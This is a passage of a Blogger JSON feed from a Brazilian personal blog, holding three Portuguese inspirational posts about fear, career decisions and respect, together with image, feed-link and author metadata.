fiquei vulnerável em relação as opiniões dos outros e por muito tempo, calei dentro de mim até entender, que o sol nasceu para todos e que cada pessoa tem um dom dado por Deus! E foi a partir daí, que meus medos viraram cinzas e eu passei a me expressar, do meu jeito: único e exclusivamente meu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESe o sol nasceu para todos, se a cada amanhecer temos uma nova oportunidade para mudar o rumo da nossa história; por que não fazemos? POR MEDO!!!!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAcredite em mim, quando eu digo que você pode virar a página e iniciar um novo capítulo em seu livro da vida! Apenas comece a escrever e deixe para lá todos os medos e inseguranças!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EBeijo no coração...\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC7_SlAFrbE7QS07fjAC3fEMkfIJDggxqYIG9wGquDvXIldm2o0G3wHyQzT9JqRsZXYHsQJmcDyA8SK4fa0X86r7BtalnRFeyDEUYTmnMlloQSM-XAKq9wi0WwQFm8ldynVrx9K1relG52\/s2863\/Logo+Ayla+Sousa_Gradiente_PNG.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1098\" data-original-width=\"2863\" height=\"74\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC7_SlAFrbE7QS07fjAC3fEMkfIJDggxqYIG9wGquDvXIldm2o0G3wHyQzT9JqRsZXYHsQJmcDyA8SK4fa0X86r7BtalnRFeyDEUYTmnMlloQSM-XAKq9wi0WwQFm8ldynVrx9K1relG52\/w192-h74\/Logo+Ayla+Sousa_Gradiente_PNG.png\" width=\"192\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.aylasousa.com.br\/feeds\/5878366315783873995\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.aylasousa.com.br\/2021\/04\/voce-tem-medo-de-que.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/5878366315783873995"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/5878366315783873995"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.aylasousa.com.br\/2021\/04\/voce-tem-medo-de-que.html","title":"VOCÊ TEM MEDO DE QUE?"}],"author":[{"name":{"$t":"ARRETADA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14006894983125465542"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipdB9RscjCvB4phF-OhAeXV1RRV1sO3iYINV3Y79oUSATXFuKE11gIWkmXqF82ThYDxKj0LKujdMYAiriINkL16WTD2uizy4KoIqd0zGcab-ijjOi5kahfDQXIHqJy7DOOh-dHjFAycQ80\/s72-c\/%2540aylablogueira.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8687897922399206492.post-854374286256112559"},"published":{"$t":"2019-06-03T11:04:00.002-03:00"},"updated":{"$t":"2019-06-03T11:04:44.832-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ayla"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"}],"title":{"type":"text","$t":"TOMAR DECISÕES..."},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8oQInT0M7x2uLFcN13r8Qgd8XoiBBqJVQR0epRz-R9pyGO6X9CLPf0w_PKJVik_KHVXnArkcUEvbKlADaHZ7So2akbNVqmGe7w-Y8RcYyJ6YEZiS7r1uf13rW4ep-JCbkYyPlKZ2U6Y8t\/s1600\/maturidade.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"600\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8oQInT0M7x2uLFcN13r8Qgd8XoiBBqJVQR0epRz-R9pyGO6X9CLPf0w_PKJVik_KHVXnArkcUEvbKlADaHZ7So2akbNVqmGe7w-Y8RcYyJ6YEZiS7r1uf13rW4ep-JCbkYyPlKZ2U6Y8t\/s320\/maturidade.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ETomar decisões é tão complicado né? Geram dúvidas, incertezas, você se pergunta se vai dá certo, como será o \"daqui pra frente\"...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ENa minha vida, sempre tive os pés nos chão, em relação ao trabalho, sempre quis me amarrar a uma carteira assinada, ao FGTS e no futuro (em relação à aposentadoria); mas e se não tiver futuro?\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EE se eu morrer repentinamente? Para que serviram anos de dedicação para ter um pouco de segurança? Quando a gente é jovem, o que a gente mais deseja é um trabalho com carteira assinada; até que um belo dia, as leis mudam, e tudo aquilo que você quis, vai por água abaixo. Um ex-patrão me disse: \"ninguém é insubstituível\" e creiam, é a mais pura verdade!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EAs horas corridas, os dias sem horário para almoço (porque você foi direto aos bancos), os dias de se transformar em quatro pessoas ao mesmo tempo (para tudo sair a tento e a contento); tudo isso, absolutamente tudo será esquecido; portanto: b\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003Eem vinda maturidade!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ESe será difícil não sei! Sei apenas que existe um DEUS que me protege e me guia por todas os caminhos que eu trilhar!!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLOX7os9gg1uq-AL_5kk_nrC-FFMeLLwUMpZrYDjUbY-Tha5A0w_kmOYKBq9XBLxGNx1qeQQCBT3bvgAhmPQyR41A6PN1b3eaZlRnGBJKfyHBA3CZmsh9u6_SphcbHo543qbDUQfV0tmHI\/s1600\/Logo+Ayla+Sousa_Gradiente_PNG.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"614\" data-original-width=\"1600\" height=\"122\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLOX7os9gg1uq-AL_5kk_nrC-FFMeLLwUMpZrYDjUbY-Tha5A0w_kmOYKBq9XBLxGNx1qeQQCBT3bvgAhmPQyR41A6PN1b3eaZlRnGBJKfyHBA3CZmsh9u6_SphcbHo543qbDUQfV0tmHI\/s320\/Logo+Ayla+Sousa_Gradiente_PNG.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.aylasousa.com.br\/feeds\/854374286256112559\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.aylasousa.com.br\/2019\/06\/tomar-decisoes.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/854374286256112559"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/854374286256112559"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.aylasousa.com.br\/2019\/06\/tomar-decisoes.html","title":"TOMAR DECISÕES..."}],"author":[{"name":{"$t":"ARRETADA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14006894983125465542"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8oQInT0M7x2uLFcN13r8Qgd8XoiBBqJVQR0epRz-R9pyGO6X9CLPf0w_PKJVik_KHVXnArkcUEvbKlADaHZ7So2akbNVqmGe7w-Y8RcYyJ6YEZiS7r1uf13rW4ep-JCbkYyPlKZ2U6Y8t\/s72-c\/maturidade.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8687897922399206492.post-8265698197122104335"},"published":{"$t":"2018-09-07T19:36:00.000-03:00"},"updated":{"$t":"2018-09-07T19:36:14.434-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rasgadas"}],"title":{"type":"text","$t":"SOBRE A VIDA...?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTa9uhdlgp6KQVi4FZzPj94JCF-bhsv9zBuosG5xLBilETY_ViiRMABmKVRVVWJeCFZtQND5OtcPeIRIh6qFlcaqQ37mcSKgRewIuzqZIAPjFfn1u3BcgJkZI4iqGmMVIVmrZQy5i5uE9R\/s1600\/flores1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"359\" data-original-width=\"612\" height=\"187\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTa9uhdlgp6KQVi4FZzPj94JCF-bhsv9zBuosG5xLBilETY_ViiRMABmKVRVVWJeCFZtQND5OtcPeIRIh6qFlcaqQ37mcSKgRewIuzqZIAPjFfn1u3BcgJkZI4iqGmMVIVmrZQy5i5uE9R\/s320\/flores1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ETem muita vida para viver, mas tem muita coisa para aprender e melhorar.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ETem muita vida para viver, mas a gente se esquece de agradecer os pequenos milagres diários: o respirar, o acordar, o partilhar.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ETem muita vida para viver, mas o humano transforma um comentário no caos e uma frase, numa guerra cibernética. Opiniões não são respeitadas, virando; afronta.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEstá sendo perpetuado um aprisionamento sem grades e parece que ninguém se dá conta. Que se possa melhorar o respeito pelo outro.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgH9nfBNeam0zqRWu-2a-qzoS3VFg16rIL9ravSEdwmTLrZC4dmx4IFavI9-X3SJxcm-MceZRWr7ZeFWaWO05i-n6lVO2CprwiMvyn0BqSMG7sxO50M8e3G1NxJedFZnk0IxBbT5kmNtTQ\/s1600\/Logo+Ayla+Sousa_Gradiente_PNG.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"614\" data-original-width=\"1600\" height=\"122\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgH9nfBNeam0zqRWu-2a-qzoS3VFg16rIL9ravSEdwmTLrZC4dmx4IFavI9-X3SJxcm-MceZRWr7ZeFWaWO05i-n6lVO2CprwiMvyn0BqSMG7sxO50M8e3G1NxJedFZnk0IxBbT5kmNtTQ\/s320\/Logo+Ayla+Sousa_Gradiente_PNG.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.aylasousa.com.br\/feeds\/8265698197122104335\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.aylasousa.com.br\/2018\/09\/sobre-vida.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/8265698197122104335"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/8265698197122104335"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.aylasousa.com.br\/2018\/09\/sobre-vida.html","title":"SOBRE A VIDA...?"}],"author":[{"name":{"$t":"ARRETADA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14006894983125465542"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTa9uhdlgp6KQVi4FZzPj94JCF-bhsv9zBuosG5xLBilETY_ViiRMABmKVRVVWJeCFZtQND5OtcPeIRIh6qFlcaqQ37mcSKgRewIuzqZIAPjFfn1u3BcgJkZI4iqGmMVIVmrZQy5i5uE9R\/s72-c\/flores1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Camocim, CE, 62400-000, Brasil"},"georss$point":{"$t":"-2.9008418 -40.842099999999959"},"georss$box":{"$t":"-2.9325582999999997 -40.882440499999959 -2.8691253 -40.80175949999996"}}]}});